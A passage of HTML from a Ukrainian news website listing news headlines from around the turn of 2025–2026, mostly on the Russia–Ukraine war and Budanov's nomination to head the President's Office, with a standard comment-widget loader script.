                     <h3 style="text-align:left;"><a href="/blognews/1766668291-raketi-storm-shadow-udarili-po-novoshahtinskomu-npz-v-rosiyi-.html">По Новошахтинському НПЗ в росії удар було нанесено ракетами Storm Shadow, – Генштаб</a></h3>
                     <p class="meta">25.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766666631-zsu-urazili-morskiy-port-aerodrom-ta-remontniy-pidrozdil.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26788_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766666631-zsu-urazili-morskiy-port-aerodrom-ta-remontniy-pidrozdil.html">ЗСУ уразили морський порт, аеродром та ремонтний підрозділ росіян, – Генштаб</a></h3>
                     <p class="meta">25.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '464452', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1767356867-u-rf-zmusheni-viznati-shcho-epoha-nadpributkiv-vid-naftogazovoyi.html" style="">У рф змушені визнати, що епоха надприбутків від нафтогазової сфери добігла кінця, – ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767356867-u-rf-zmusheni-viznati-shcho-epoha-nadpributkiv-vid-naftogazovoyi.html#mc-container" data-cackle-channel="531646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1767353325-dzhordzh-kluni-vidpoviv-trampu-na-kritiku-cherez-otrimannya.html" style="">Джордж Клуні відповів Трампу на критику через отримання французького громадянства</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767353325-dzhordzh-kluni-vidpoviv-trampu-na-kritiku-cherez-otrimannya.html#mc-container" data-cackle-channel="531641" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1767352347-u-finskiy-laplandiyi-vstanovleniy-temperaturniy-rekord.html" style="">У фінській Лапландії встановлений температурний рекорд зими</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767352347-u-finskiy-laplandiyi-vstanovleniy-temperaturniy-rekord.html#mc-container" data-cackle-channel="531639" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html" style="font-weight: bold;">Зеленський відреагував на жахливий удар по Харкову: "Тільки Росія не хоче завершення цієї війни"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html#mc-container" data-cackle-channel="531655" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1767353928-nayintensivnishi-boyi-ydut-u-gulyaypoli-ukrayinski-viyska.html" style="">Найінтенсивніші бої йдуть у Гуляйполі: українські війська на півдні перебувають під величезним тиском через брак особового складу, — CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767353928-nayintensivnishi-boyi-ydut-u-gulyaypoli-ukrayinski-viyska.html#mc-container" data-cackle-channel="531643" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1767359585-zelenskiy-proviv-naradu-z-palisoyu-ta-anonsuvav-zmini-u.html" style="">Зеленський провів нараду з Палісою та анонсував зміни у Силах оборони України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767359585-zelenskiy-proviv-naradu-z-palisoyu-ta-anonsuvav-zmini-u.html#mc-container" data-cackle-channel="531654" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1767359535-erdogan-anonsuvav-rozmovu-iz-trampom-shchodo-rosiysko-ukrayinskoyi.html" style="">Ердоган анонсував розмову із Трампом щодо російсько-української війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767359535-erdogan-anonsuvav-rozmovu-iz-trampom-shchodo-rosiysko-ukrayinskoyi.html#mc-container" data-cackle-channel="531653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:03</time>
                    <h3><a href="/blognews/1767358731-budanov-prodovzhuyu-sluzhiti-ukrayini-vvazhayu-posadu-kerivnika.html" style="font-weight: bold;">"Продовжую служити Україні": Буданов заявив, що прийняв пропозицію президента очолити Офіс президента</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767358731-budanov-prodovzhuyu-sluzhiti-ukrayini-vvazhayu-posadu-kerivnika.html#mc-container" data-cackle-channel="531652" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1767356946-medvedev-prigroziv-shcho-finlyandiya-zaplatit-za-svoyu-rusofobiyu.html" style="">Мєдвєдєв пригрозив, що Фінляндія заплатить за свою русофобію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767356946-medvedev-prigroziv-shcho-finlyandiya-zaplatit-za-svoyu-rusofobiyu.html#mc-container" data-cackle-channel="531647" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:51</time>
                    <h3><a href="/blognews/1767358329-vorog-vdariv-po-bagatopoverhivtsi-v-harkovi-e-postrazhdali.html" style="">Ворог вдарив по багатоповерхівці в Харкові: є постраждалі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767358329-vorog-vdariv-po-bagatopoverhivtsi-v-harkovi-e-postrazhdali.html#mc-container" data-cackle-channel="531651" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:44</time>
                    <h3><a href="/blognews/1767351770-rf-naroshchue-zastosuvannya-kerovanih-aviabomb-i-u-2026-rotsi.html" style="">РФ нарощує застосування керованих авіабомб і у 2026 році це буде одна з головних загроз, – Ігнат </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">35</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767351770-rf-naroshchue-zastosuvannya-kerovanih-aviabomb-i-u-2026-rotsi.html#mc-container" data-cackle-channel="531638" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1767351062-nebachenimi-udarami-z-povitrya-rosiyani-nishchat-pozitsiyi-zsu.html" style="">Небаченими ударами з повітря росіяни нищать позиції ЗСУ в Куп'янську і готують новий штурм міста, — аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767351062-nebachenimi-udarami-z-povitrya-rosiyani-nishchat-pozitsiyi-zsu.html#mc-container" data-cackle-channel="531636" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1767355927-u-zelenskogo-rozpovili-shcho-nini-trivayut-vsi-formalni.html" style="font-weight: bold;">У Зеленського розповіли, що нині тривають всі формальні процедури з призначення Буданова керівником Офісу президента</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767355927-u-zelenskogo-rozpovili-shcho-nini-trivayut-vsi-formalni.html#mc-container" data-cackle-channel="531645" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1767350491-derzhdepartament-poradiv-amerikantsyam-v-rosiyi-negayno-viyihati-.html" style="">Держдепартамент порадив американцям в Росії негайно виїхати, а тим, хто туди збирається, — написати заповіт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">254</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767350491-derzhdepartament-poradiv-amerikantsyam-v-rosiyi-negayno-viyihati-.html#mc-container" data-cackle-channel="531634" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:57</time>
                    <h3><a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html" style="font-weight: bold;">Зеленський запропонував Буданову очолити Офіс президента </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">137</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html#mc-container" data-cackle-channel="531644" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1767351259-golovna-meta-kremlivskogo-diktatora-sogodni-zatyaguvannya.html" style="">Головна мета кремлівського диктатора сьогодні – затягування війни до травня, –ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">304</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767351259-golovna-meta-kremlivskogo-diktatora-sogodni-zatyaguvannya.html#mc-container" data-cackle-channel="531637" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1767349596-dbr-likviduvalo-mizhnarodniy-kanal-postachannya-kokayinu-z.html" style="">ДБР ліквідувало міжнародний канал постачання кокаїну з Європи до України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767349596-dbr-likviduvalo-mizhnarodniy-kanal-postachannya-kokayinu-z.html#mc-container" data-cackle-channel="531633" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:28</time>
                    <h3><a href="/blognews/1767353352-video-na-piv-milyona-detali-spetsoperatsiyi-gur-iz-zberezhennya.html" style="font-weight: bold;">Відео на пів мільйона: деталі спецоперації ГУР із збереження життя командира РДК Дениса Капустіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">213</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767353352-video-na-piv-milyona-detali-spetsoperatsiyi-gur-iz-zberezhennya.html#mc-container" data-cackle-channel="531642" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:12</time>
                    <h3><a href="/blognews/1767345865-donku-zirki-lyudi-v-chornomu-tommi-li-dzhonsa-znayshli-mertvoyu.html" style="">Доньку зірки "Люди в чорному" Томмі Лі Джонса знайшли мертвою в готелі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">292</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767345865-donku-zirki-lyudi-v-chornomu-tommi-li-dzhonsa-znayshli-mertvoyu.html#mc-container" data-cackle-channel="531629" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1767346410-mozhut-gotuvati-v-nastupnitsi-donka-kim-chen-ina-vpershe.html" style="">Можуть готувати в наступниці: донька Кім Чен Ина вперше з’явилась у мавзолеї Кумсусан</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767346410-mozhut-gotuvati-v-nastupnitsi-donka-kim-chen-ina-vpershe.html#mc-container" data-cackle-channel="531630" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:42</time>
                    <h3><a href="/blognews/1767343558-nyt-rosiya-poprosila-ssha-zupiniti-peresliduvannya-naftovogo.html" style="">NYT: Росія попросила США зупинити переслідування нафтового танкера</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767343558-nyt-rosiya-poprosila-ssha-zupiniti-peresliduvannya-naftovogo.html#mc-container" data-cackle-channel="531624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1767345454-tramp-prigroziv-iranu-diyami-za-vbivstvo-mirnih-protestuvalnikiv.html" style="">Трамп пригрозив Ірану "діями" за вбивство мирних протестувальників</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767345454-tramp-prigroziv-iranu-diyami-za-vbivstvo-mirnih-protestuvalnikiv.html#mc-container" data-cackle-channel="531628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1767343972-u-shveytsariyi-ogolosili-p-yat-dniv-zhalobi-pislya-tragichnoyi.html" style="">У Швейцарії оголосили п'ять днів жалоби після трагічної загибелі 40 людей у барі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767343972-u-shveytsariyi-ogolosili-p-yat-dniv-zhalobi-pislya-tragichnoyi.html#mc-container" data-cackle-channel="531625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1767345071--de-zavgodno-i-koli-zavgodno-maduro-visloviv-gotovnist.html" style="">"Де завгодно і коли завгодно": Мадуро висловив готовність до переговорів із США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767345071--de-zavgodno-i-koli-zavgodno-maduro-visloviv-gotovnist.html#mc-container" data-cackle-channel="531627" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:43</time>
                    <h3><a href="/blognews/1767343183-vashington-rozkritikuvav-viyskovi-manevri-kitayu-bilya-tayvanyu.html" style="">Вашингтон розкритикував військові маневри Китаю біля Тайваню</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767343183-vashington-rozkritikuvav-viyskovi-manevri-kitayu-bilya-tayvanyu.html#mc-container" data-cackle-channel="531623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:31</time>
                    <h3><a href="/blognews/1767343135--idut-po-odnomu-v-natsgvardiyi-rozkrili-novu-taktiku-rosiyan.html" style="">"Ідуть по одному": в Нацгвардії розкрили нову тактику росіян з проникнення у Покровськ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767343135--idut-po-odnomu-v-natsgvardiyi-rozkrili-novu-taktiku-rosiyan.html#mc-container" data-cackle-channel="531622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1767342800-naybilshiy-npz-indiyi-vidnoviv-import-rosiyskoyi-nafti-.html" style="">Найбільший НПЗ Індії відновив імпорт російської нафти, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767342800-naybilshiy-npz-indiyi-vidnoviv-import-rosiyskoyi-nafti-.html#mc-container" data-cackle-channel="531621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:05</time>
                    <h3><a href="/blognews/1767344542-kreml-gotue-masshtabnu-provokatsiyu-z-lyudskimi-zhertvami-.html" style="font-weight: bold;">Кремль готує масштабну провокацію з людськими жертвами, – СЗР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">351</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767344542-kreml-gotue-masshtabnu-provokatsiyu-z-lyudskimi-zhertvami-.html#mc-container" data-cackle-channel="531626" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1767342614--moe-zdorov-ya-idealne-tramp-rozpoviv-zvidki-v-nogo.html" style="">"Моє здоров’я ідеальне": Трамп розповів, звідки в нього синці на руках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">164</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767342614--moe-zdorov-ya-idealne-tramp-rozpoviv-zvidki-v-nogo.html#mc-container" data-cackle-channel="531620" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:45</time>
                    <h3><a href="/blognews/1767340486-shchonaymenshe-17-lyudey-zaginuli-vnaslidok-raptovih-poveney.html" style="">Щонайменше 17 людей загинули внаслідок раптових повеней в Афганістані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767340486-shchonaymenshe-17-lyudey-zaginuli-vnaslidok-raptovih-poveney.html#mc-container" data-cackle-channel="531619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1767340396-rosiyani-stverdzhuyut-shcho-peredali-ssha-dokazi-ataki-bezpilotnikiv.html" style="">Росіяни стверджують, що передали США "докази" атаки безпілотників на резиденцію Путіна. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767340396-rosiyani-stverdzhuyut-shcho-peredali-ssha-dokazi-ataki-bezpilotnikiv.html#mc-container" data-cackle-channel="531618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:16</time>
                    <h3><a href="/blognews/1767340086-pislya-viyskovih-navchan-kitayu-prezident-tayvanyu-zayaviv.html" style="">Після військових навчань Китаю: президент Тайваню заявив про готовність захищати суверенітет</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767340086-pislya-viyskovih-navchan-kitayu-prezident-tayvanyu-zayaviv.html#mc-container" data-cackle-channel="531617" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1767339461-blizko-0-72-ploshchi-krayini-za-2025-rik-rosiya-okupuvala-4-336-kv-.html" style="">Близько 0,72% площі країни: за 2025 рік Росія окупувала 4 336 кв. км української території, – DeepState</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767339461-blizko-0-72-ploshchi-krayini-za-2025-rik-rosiya-okupuvala-4-336-kv-.html#mc-container" data-cackle-channel="531616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1767338478-v-irani-trivayut-protesti-cherez-ekonomichnu-krizu-mizh-demonstrantami.html" style="">В Ірані тривають протести через економічну кризу: між демонстрантами та поліцією сталися сутички, є загиблі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767338478-v-irani-trivayut-protesti-cherez-ekonomichnu-krizu-mizh-demonstrantami.html#mc-container" data-cackle-channel="531615" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:36</time>
                    <h3><a href="/blognews/1767338026-u-samarskiy-oblasti-prolunali-vibuhi-povidomlyaetsya.html" style="">У Самарській області РФ пролунали вибухи, повідомляється про атаку безпілотників на два НПЗ. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767338026-u-samarskiy-oblasti-prolunali-vibuhi-povidomlyaetsya.html#mc-container" data-cackle-channel="531614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1767337523-zsu-povnistyu-kontrolyuyut-pivnichnu-ta-tsentralnu-chastini.html" style="">ЗСУ повністю контролюють північну та центральну частини Мирнограда, — військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767337523-zsu-povnistyu-kontrolyuyut-pivnichnu-ta-tsentralnu-chastini.html#mc-container" data-cackle-channel="531613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:12</time>
                    <h3><a href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html" style="">РФ атакувала Україну безпілотниками: у Запоріжжі сталися займання, на Чернігівщині під ударом була лікарня, на Дніпровщині є постраждалі. ФОТО. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html#mc-container" data-cackle-channel="531612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1767284717-u-sichni-okupanti-znovu-bratimut-kup-yansk-tregubov-rozpoviv.html" style="">У січні окупанти знову "братимуть" Куп'янськ: Трегубов розповів про плани росіян</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767284717-u-sichni-okupanti-znovu-bratimut-kup-yansk-tregubov-rozpoviv.html#mc-container" data-cackle-channel="531607" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1767286645-mirna-ugoda-ymovirno-ne-bude-spravedlivoyu-do-ukrayini-.html" style="">Мирна угода, ймовірно, не буде справедливою до України, - президент Фінляндії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
